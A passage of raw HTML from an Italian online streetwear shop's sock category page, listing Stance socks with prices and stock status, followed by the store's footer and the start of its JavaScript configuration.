4 white calze unisex" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/30936-home_default/stance-boyd-4-white-calze-unisex.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE boyd 4 white calze unisex"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/1158-stance-boyd-4-white-calze-unisex-190107141857.html" rel="https://freeridestreetshop.com/calze/1158-stance-boyd-4-white-calze-unisex-190107141857.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/1158-stance-boyd-4-white-calze-unisex-190107141857.html" data-id-product="1158" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/1158-stance-boyd-4-white-calze-unisex-190107141857.html" title="STANCE boyd 4 white calze unisex" > STANCE boyd 4 white calze unisex </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="10900" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5587" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/1158-stance-boyd-4-white-calze-unisex-190107141857.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/3744-stance-batman-box-set-black-calze-190107479615.html" title="STANCE batman box set-black-calze" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27636-home_default/stance-batman-box-set-black-calze.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE batman box set-black-calze"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/27630-home_default/stance-batman-box-set-black-calze.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE batman box set-black-calze"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/3744-stance-batman-box-set-black-calze-190107479615.html" rel="https://freeridestreetshop.com/calze/3744-stance-batman-box-set-black-calze-190107479615.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/3744-stance-batman-box-set-black-calze-190107479615.html" data-id-product="3744" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/3744-stance-batman-box-set-black-calze-190107479615.html" title="STANCE batman box set-black-calze" > STANCE batman box set-black-calze </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 0,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3744" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/3744-stance-batman-box-set-black-calze-190107479615.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/2484-stance-battle-of-la-black-190107447157.html" title="STANCE battle of la black" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/21675-home_default/stance-battle-of-la-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE battle of la black"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/21673-home_default/stance-battle-of-la-black.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE battle of la black"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/2484-stance-battle-of-la-black-190107447157.html" rel="https://freeridestreetshop.com/calze/2484-stance-battle-of-la-black-190107447157.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/2484-stance-battle-of-la-black-190107447157.html" data-id-product="2484" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/2484-stance-battle-of-la-black-190107447157.html" title="STANCE battle of la black" > STANCE battle of la black </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 17,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2484" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/2484-stance-battle-of-la-black-190107447157.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6575-stance-c3po-crew-sock-190107618472.html" title="STANCE C3PO CREW SOCK" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/42070-home_default/stance-c3po-crew-sock.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE C3PO CREW SOCK"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/42068-home_default/stance-c3po-crew-sock.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE C3PO CREW SOCK"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6575-stance-c3po-crew-sock-190107618472.html" rel="https://freeridestreetshop.com/6575-stance-c3po-crew-sock-190107618472.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6575-stance-c3po-crew-sock-190107618472.html" data-id-product="6575" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6575-stance-c3po-crew-sock-190107618472.html" title="STANCE C3PO CREW SOCK" > STANCE C3PO CREW SOCK </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6575" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6575" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6575" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6575" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6575&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6575" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/2740-stance-captain-america-marquee-calze-unisex-taglia-unica-190107463591.html" title="STANCE captain america marquee calze unisex taglia unica" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/22835-home_default/stance-captain-america-marquee-calze-unisex-taglia-unica.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE captain america marquee calze unisex taglia unica"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/22833-home_default/stance-captain-america-marquee-calze-unisex-taglia-unica.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE captain america marquee calze unisex taglia unica"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/2740-stance-captain-america-marquee-calze-unisex-taglia-unica-190107463591.html" rel="https://freeridestreetshop.com/calze/2740-stance-captain-america-marquee-calze-unisex-taglia-unica-190107463591.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/2740-stance-captain-america-marquee-calze-unisex-taglia-unica-190107463591.html" data-id-product="2740" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/2740-stance-captain-america-marquee-calze-unisex-taglia-unica-190107463591.html" title="STANCE captain america marquee calze unisex taglia unica" > STANCE captain america marquee calze unisex taglia unica </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2740" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/2740-stance-captain-america-marquee-calze-unisex-taglia-unica-190107463591.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6943-stance-gengar-crew-m-190107645263.html" title="STANCE gengar crew M" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44414-home_default/stance-gengar-crew-m.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE gengar crew M"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44412-home_default/stance-gengar-crew-m.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE gengar crew M"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6943-stance-gengar-crew-m-190107645263.html" rel="https://freeridestreetshop.com/6943-stance-gengar-crew-m-190107645263.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6943-stance-gengar-crew-m-190107645263.html" data-id-product="6943" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6943-stance-gengar-crew-m-190107645263.html" title="STANCE gengar crew M" > STANCE gengar crew M </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6943" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6943" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6943" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6943" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6943&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6943" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/6940-stance-grinch-and-max-socks.html" title="STANCE grinch and max socks" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/44431-home_default/stance-grinch-and-max-socks.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE grinch and max socks"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/44429-home_default/stance-grinch-and-max-socks.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE grinch and max socks"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/6940-stance-grinch-and-max-socks.html" rel="https://freeridestreetshop.com/6940-stance-grinch-and-max-socks.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/6940-stance-grinch-and-max-socks.html" data-id-product="6940" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/6940-stance-grinch-and-max-socks.html" title="STANCE grinch and max socks" > STANCE grinch and max socks </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6940" data-id-product-attribute="15100"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6940" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6940" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6940" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6940&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="15100" data-id-product="6940" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/2738-stance-grizzlies-hwc-gradient-calze-unisex-tagliaunica-190107420488.html" title="STANCE grizzlies hwc gradient calze unisex tagliaunica" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/22840-home_default/stance-grizzlies-hwc-gradient-calze-unisex-tagliaunica.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE grizzlies hwc gradient calze unisex tagliaunica"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/22839-home_default/stance-grizzlies-hwc-gradient-calze-unisex-tagliaunica.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE grizzlies hwc gradient calze unisex tagliaunica"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/2738-stance-grizzlies-hwc-gradient-calze-unisex-tagliaunica-190107420488.html" rel="https://freeridestreetshop.com/calze/2738-stance-grizzlies-hwc-gradient-calze-unisex-tagliaunica-190107420488.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/2738-stance-grizzlies-hwc-gradient-calze-unisex-tagliaunica-190107420488.html" data-id-product="2738" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/2738-stance-grizzlies-hwc-gradient-calze-unisex-tagliaunica-190107420488.html" title="STANCE grizzlies hwc gradient calze unisex tagliaunica" > STANCE grizzlies hwc gradient calze unisex tagliaunica </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2738" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/2738-stance-grizzlies-hwc-gradient-calze-unisex-tagliaunica-190107420488.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" title="STANCE harry potter happer crew pink calze" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/41992-home_default/stance-harry-potter-happer-crew-pink-calze.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE harry potter happer crew pink calze"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/41990-home_default/stance-harry-potter-happer-crew-pink-calze.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="STANCE harry potter happer crew pink calze"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" rel="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" data-id-product="6332" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6332-stance-harry-potter-happer-crew-pink-calze-190107601573.html" title="STANCE harry potter happer crew pink calze" > STANCE harry potter happer crew pink calze </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6332" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6332" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6332" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6332" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6332&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6332" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div></div></div></div></section><div id="container_express_checkout" style="float:right; margin: 10px 40px 0 0"> <img id="payment_paypal_express_checkout" src="https://www.paypal.com/en_US/i/btn/btn_xpressCheckout.gif" alt="" /></div><div class="clearfix"></div><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://freeridestreetshop.com/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="4445" /> <input type="hidden" name="quantity" value="1" /> <input type="hidden" name="id_p_attr" value="0" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://freeridestreetshop.com/calze/4445-stance-boyd-4-off-white-calze-unisex-190107459174.html" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="0"></div></div></div></div></div><div class="footer-container "><div class="footer-container-inner1"> <footer id="footer1" class="container"><div class="row"><section id="footer_html_content" class="footer-block col-xs-12 col-sm-12"><div><h4>Freeride nasce dalla passione per lo streetwear</h4><div class="toggle-footer clearfix"> <article class="rte"><div class="col-xs-12 col-sm-6"><h3 style="line-height: 40px;"><strong>Freeride</strong> nasce a <strong>Ferrara</strong> nel 2008, dalla passione per lo <strong>streetwear</strong>, lo <strong>skate</strong>, il <strong>wakeboard</strong>, lo <strong>snowboard</strong>, i <strong>graffiti</strong>, il <strong>writing</strong> e tutto ciò che ruota attorno al panorama <strong>urban</strong> e <strong>underground</strong> anche musicale, con diverse collaborazioni con eventi e gruppi dal <strong>Rock Hardcore</strong> al <strong>Rap Hip Hop.</strong></h3></div><div class="col-xs-12 col-sm-6"><p>Che si muova su una <strong>tavola</strong> che abbia le <strong>rotelle</strong> o che sfrecci sull’acqua... Che sia una tavola da <strong>surf</strong>, o che tu voglia muovere i primi passi in <strong>skate</strong> per affrontare i primi <strong>ollie</strong>, da oltre 10 anni siamo qua per questo e per offrirti il miglior servizio possibile e al miglior rapporto qualità prezzo.</p><p>Selezioniamo da sempre i migliori <strong>brand</strong> <strong>streetwear</strong> presenti sul mercato e siamo in continua ricerca di novità da offrirvi.<br />Per noi farvi gasare è importante e ogni consiglio è ben accetto. Da noi troverai i migliori brand del settore, e un'attenta ricerca su collaborazioni e capsule, da <strong>Vans</strong> alla <strong>Stance</strong> di <strong>Star Wars</strong> o di <strong>Rick e Morty</strong>, alla deck di <strong>Tony Hawk</strong> in tiratura limitata.</p><p>Visita spesso il nostro sito per restare sempre aggiornato sulle ultime news.... Hai dubbi su un numero di una <strong>sneakers</strong> o di una <strong>scarpa da skate</strong>? Dubbi sulla misura di un <strong>truck</strong> o su un’attacco da <strong>wake</strong>? Non trovi la taglia della tua <strong>felpa</strong> preferita vista in vetrina?<br />Eddaje! <strong>Contattaci, Bro!</strong> Saremo lieti di rispondere a tutte le tue domande!</p><p>Sei in giro per l’Emilia? Allora passaci a trovare nel nostro <strong>streetshop</strong>!</p><p><strong>Spedizione sempre gratuita per acquisti superiori ai 70euro</strong>.</p><p><strong>Reso gratuito</strong></p></div></article></div></div> </section></div> </footer></div><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://freeridestreetshop.com/offerte" title="Speciali"> Speciali </a></li><li class="item"> <a href="https://freeridestreetshop.com/nuovi-prodotti" title="Nuovi prodotti"> Nuovi prodotti </a></li><li class="item"> <a href="https://freeridestreetshop.com/contattaci" title="Contattaci"> Contattaci </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/3-termini-e-condizioni-di-uso" title="Termini e condizioni d&#039;uso"> Termini e condizioni d&#039;uso </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/4-chi-siamo" title="Chi siamo"> Chi siamo </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/6-privacy-policy" title="Privacy Policy"> Privacy Policy </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/7-cookie-policy" title="Cookie Policy"> Cookie Policy </a></li><li> <a href="https://freeridestreetshop.com/mappa-del-sito" title="Mappa del sito"> Mappa del sito </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://freeridestreetshop.com/account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://freeridestreetshop.com/cronologia-ordini" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://freeridestreetshop.com/buono-ordine" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://freeridestreetshop.com/indirizzi" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://freeridestreetshop.com/dati-personali" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li><li><a href="https://freeridestreetshop.com/buoni-sconto" title="I miei buoni" rel="nofollow">I miei buoni</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Informazioni negozio</h4><ul class="toggle-footer"><li> FreeRide srls</li><li> <i class="icon-map-marker"></i>Via San Romano, 116/A<br /> 44121 FERRARA (FE)</li><li> <i class="icon-phone"></i>Contattaci subito: <span>0532 792110</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%72%65%65%72%69%64%65%73%74%72%65%65%74%73%68%6f%70.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x72;&#x65;&#x65;&#x72;&#x69;&#x64;&#x65;&#x73;&#x74;&#x72;&#x65;&#x65;&#x74;&#x73;&#x68;&#x6f;&#x70;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/freerideferrara/" class="transition-300" target="_blank" title="Facebook"></a></li><li class="instagram"><a href="https://www.instagram.com/freerideferrara/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Newsletter</h4><ul class="toggle-footer clearfix"><li><form action="//freeridestreetshop.com/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></li></ul></div> </section><div > <klarna-placement data-key="footer-promotion-auto-size" data-locale="it-IT" data-theme="default" ></klarna-placement></div></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class=" col-sm-6"><p>Copyright © 2022 Freeride Street Shop - Powered by <a href="https://www.vanigliapro.it/">VanigliaPro</a>. All Rights Reserved.</p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://freeridestreetshop.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="pp-zoom-wrapper"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Chiudi';var FancyboxI18nNext='Successivo';var FancyboxI18nPrev='Precedente';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajax_popup=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://freeridestreetshop.com/';var baseUri='https://freeridestreetshop.com/';var blocksearch_type='top';var codwfeeplus_codproductid='481';var codwfeeplus_codproductreference='Contrassegno';var codwfeeplus_is17=false;var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='Sei sicuro di voler segnalare questo commento?';var contentOnly=false;var countdownEnabled=true;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-18 00:02:36';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Personalizzazione n.';var default_eco_tax=0;var delete_txt='Elimina';var displayList=1;var displayPrice=0;var doesntExist='Il prodotto non esiste in questo modello. Scegline un altro.';var doesntExistNoMore='Questo prodotto non è più disponibile';var doesntExistNoMoreBut='nella taglia selezionata. Scegli una taglia diversa!';var ecotaxTax_rate=0;var fieldRequired='Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';var freeProductTranslation='Gratuito!';var freeShippingTranslation='Spedizione 